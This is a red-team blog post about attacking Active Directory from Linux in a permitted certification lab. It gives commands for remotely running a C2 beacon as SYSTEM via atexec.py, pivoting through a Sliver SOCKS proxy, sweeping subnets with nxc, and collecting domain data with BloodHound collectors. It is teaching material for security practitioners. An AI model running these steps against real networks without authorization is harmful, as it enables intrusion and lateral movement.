The Art of Exploiting Active Directory from Linux
Over the past 6 months, I’ve been focusing more on the operational side of red teaming and have been actively working at pwning various Active Directory environments and labs. During this time, I finished the Cybernetics prolab and passed the CRTP and CRTE certifications from Altered Security.
After spending considerable time working with different Command & Control (C2) frameworks, troubleshooting .NET compilation errors, forgetting how to UAC bypass, wrapping commands in PS Credential objects, and dealing with PowerShell Constrained Language Mode (CLM), I’ve come to realize that exploiting AD purely from Windows will cause my life expectancy to decrease significantly.

So, that really got me thinking: why do we even perform attacks on Active Directory from Windows?
Overview
Throughout my time working on AD labs and helping out my friends with their labs, I realized something: Windows is extremely hard to debug.
It’s hard to Google most errors as they are extremely generic and unique to the particular attack that you’re working on, and the error messages are often misleading. Furthermore, commands that I ran may not work for others; and there are many other things to consider, such as:
- Do you currently have a ticket associated with your session? (Kerberos Double Hop Problem)
- If not, do you have credentials to wrap your commands in a PS Credential object?
- Are you restricted by PowerShell Constrained Language Mode (CLM)?

- Oh well, surely
klist purgeactually purges all tickets, right?
In this blog post, I’ll be going through some of the reasons why I believe that attacking Active Directory from Linux is a better choice than attacking from Windows; and of course some examples of how to do so.
So, what?
I had this realization that the majority of the time when my friends were having issues, I would direct them to port their ticket(s) to linux and use the tools there with --debug. The errors thrown here are usually much more helpful and easier to google, and not affected by the instability of Windows.
“tools” refers to the Impacket suite, which is generally stable and well-maintained.
I believe that the majority of the time, you can perform the same attacks on Active Directory from Linux as you would from Windows, but with the added benefit of being able to debug your issues more easily.
Disclaimer
I don’t claim that attacking from Linux is the right choice for all scenarios. It is ultimately the responsibility of the operator to decide what tools to use based on the situation at hand.
The examples used in this post were performed in the lab environment generously provided by Altered Security for the CRTE, I have received written permission to use the screenshots in this post on the condition that I do not disclose any secrets from the lab.
Assumed Breach
In many cases, you may already have a foothold in the network. More often than not, this is a single domain user account and/or workstation that you have compromised. The first few things you might want to do are:
- Identify and Resolve Hosts (especially the Domain Controller)
- specifically populating your
/etc/hostsfile with the IP addresses of the hosts in the network, we’ll understand why later.
- specifically populating your
- Run Bloodhound Collector(s)
Identifying and Resolving Hosts
Given a domain account with local administrative privileges on a workstation, we can very easily identify the Domain Controller by pinging the domain name.
ping [domain_name]

By doing so, we can easily identify that the domain controller is 192.168.1.2; this is in another subnet so we’ll need to pivot through the workstation to reach the Domain Controller.

Pivoting with Sliver
I won’t go into much detail here, but we’ll be using Sliver as our C2 framework and pivoting through the workstation using their inband socks proxy.

Upon getting our callback, we are an unprivileged user on the workstation. In order to obtain a SYSTEM beacon, we’ll need to perform a UAC bypass.

But we’re lazy, so we can actually just execute beacon from Linux using atexec.py which runs a command using the task scheduler remotely (which runs at the SYSTEM context).
atexec.py [domain_name]/[username]:[password]@[workstation_ip] [command]

And now we have a SYSTEM beacon on the workstation.

In order to proxy all our commands through the workstation, we’ll need to set up an inband socks proxy.
sliver> socks5 start
Sliver’s inband socks proxy tends to be unstable on some protocols, and listens on the default port of 1081 on the operator’s machine; remember to modify your
/etc/proxychains4.conffile to reflect this.

Resolving the Domain Controller
Now, we can verify that we can interact with the domain controller through proxychains
proxychains nxc smb [IP/FQDN] -u [username] -p [password]
Resolving Other Hosts
There are a couple ways to resolve the other hosts in the network, the smart and methodical way would be to identify a list of workstations and servers in the network; then resolve them with dig.
The lazy way would be to resolve them by nxc smb sweeping the network, I’ll show both methods here.
Methodical Way (ew)
proxychains nxc ldap [IP/FQDN] -u [username] -p [password] -M get-network -o ONLY_HOSTS=true

This gives you a list of all the hosts in the network

Which you can then resolve with this command, but this takes forever so I wouldn’t personally do it this way :)
cat [list_of_targets] | while read domain; do proxychains dig @"[DC_IP]" "$domain"; done
Lazy Way (yay)
proxychains nxc smb [IP/FQDN].0/24 -u [username] -p [password] --log [log_file]

Then, we can parse the output to extract the IP addresses & hostnames of the hosts in the network.
awk '/SMBv1:False)/{flag=1;next}/SMBv1:True)/{flag=0}flag' sweep.log | awk '{print $7, $9"."$11}' | sed 's/\\.*//'
This one-liner is a bit janky, and sometimes bugs out if the output is not expected; please be ready to fix it

If you’re looking really closely, you’ll see an anomaly there: 192.168.1.56 US-MSSQL.Connection. This is an SQL server, and we can verify this by connecting to it with proxychains nxc mssql [IP/FQDN] -u [username] -p [password].

Bloodhound
First timers may have a lot of issues when running bloodhound collectors remotely, as it requires a bit of troubleshooting sometimes.
The Curious Case of Bloodhound-Python

This is an example of why running tools from Linux is both a blessing and a curse. Let’s try running our collector without /etc/hosts populated first, and see what happens.
proxychains bloodhound-python -u [username] -p [password] -d [domain] -ns [DC_IP] -c all

At first glance, you may assume this error is due to
/etc/hostsnot being populated, but this error persists even after populating/etc/hostswith the IP addresses of the hosts in the network.
Debugging this issue will require us to take a look at the source code, and start printing out some variables to see what’s going on.
  File "/home/kali/.local/lib/python3.11/site-packages/dns/resolver.py", line 1321, in resolve
    timeout = self._compute_timeout(start, lifetime, resolution.errors)
Let’s take a look at the source code, and see what’s going on.
def query(
    self,
    qname: Union[dns.name.Name, str],
    rdtype: Union[dns.rdatatype.RdataType, str] = dns.rdatatype.A,
    rdclass: Union[dns.rdataclass.RdataClass, str] = dns.rdataclass.IN,
    tcp: bool = False,
    source: Optional[str] = None,
    raise_on_no_answer: bool = True,
    source_port: int = 0,
    lifetime: Optional[float] = None,
) -> Answer:  # pragma: no cover
    """Query nameservers to find the answer to the question.

    This method calls resolve() with ``search=True``, and is
    provided for backwards compatibility with prior versions of
    dnspython.  See the documentation for the resolve() method for
    further details.
    """
    warnings.warn(
        "please use dns.resolver.Resolver.resolve() instead",
        DeprecationWarning,
        stacklevel=2,
    )

    print(f"\n[gatari] querying: {qname} {rdtype} {rdclass}")
    print(f"[gatari] using nameserver(s): {self.nameservers}")
    print(f"[gatari] using port: {self.port}")
    print(f"[gatari] using protocol: {'TCP' if tcp else 'UDP'}")
    print(f"[gatari] timeout: {self.timeout}\n")

    return self.resolve(
        qname,
        rdtype,
        rdclass,
        tcp,
        source,
        raise_on_no_answer,
        source_port,
        lifetime,
        True,
    )

After adding some debugging statements, let’s run the collector again.
proxychains bloodhound-python -u [username] -p [password] -d [domain] -ns [DC_IP] -c all
My first thought was that the timeout of 3 seconds was too short, considering we’re running the collector through a socks proxy; which is notoriously slow. So, I increased the timeout to 10 seconds with --dns-timeout 10.
proxychains bloodhound-python -u [username] -p [password] -d [domain] -ns [DC_IP] -c all --dns-timeout 10
The error seems to persist, the next thing I noticed was that the query used UDP instead of TCP. Although the Socks5 protocol supports both TCP and UDP, sliver’s implementation of some protocols is a bit unstable. Let’s flip it to use TCP with --dns-tcp (and remove --dns-timeout 10 so that we only test one variable at a time).
proxychains bloodhound-python -u [username] -p [password] -d [domain] -ns [DC_IP] -c all --dns-tcp

We managed to get past the first query, but we’re still getting an error. Thankfully, I’ve seen this error appear in a PR on the bloodhound-python repository: https://github.com/dirkjanm/BloodHound.py/pull/196
TLDR: Prepend the domain name with a .
proxychains bloodhound-python -u [username] -p [password] -d [domain]. -ns [DC_IP] -c all --dns-tcp

And, now we finally see an issue related to /etc/hosts not being populated.

After populating /etc/hosts with the IP addresses of the hosts in the network, we can finally run the collector successfully.
proxychains bloodhound-python -u [username] -p [password] -d [domain]. -ns [DC_IP] -c all --dns-tcp
When I first used bloodhund-python, I saw that the repository was:
- Updated recently (2 months ago)
- Almost 2000 stars
And automatically assumed that it was stable and well-maintained. However, I quickly realized that the tool was not as stable as I thought it would be, and required a bit of debugging to get it to work.
I want to emphasize that we shouldn’t blame the tool’s maintainers, as they’re doing this work for free in their own time. I am extremely grateful for the work that they have done, and that this post is meant to show the reality (including the bad parts) of using tools from Linux.
Alternative Collectors: RustHound
Another collector that I like to use if bloodhound-python is being a pain is RustHound. It’s a bit more stable, and is generally faster than other collectors.
proxychains rusthound -u [username] -p [password] -d [domain]

And it worked right out of the box, without any issues.
What if I have no credentials?
I wanted to take a quick detour to discuss your options if you have a foothold in a workstation on an unelevated user account, and you don’t have credentials to this user. You could find yourself in this situation after compromising a web/SQL server and are sitting on a reverse shell.
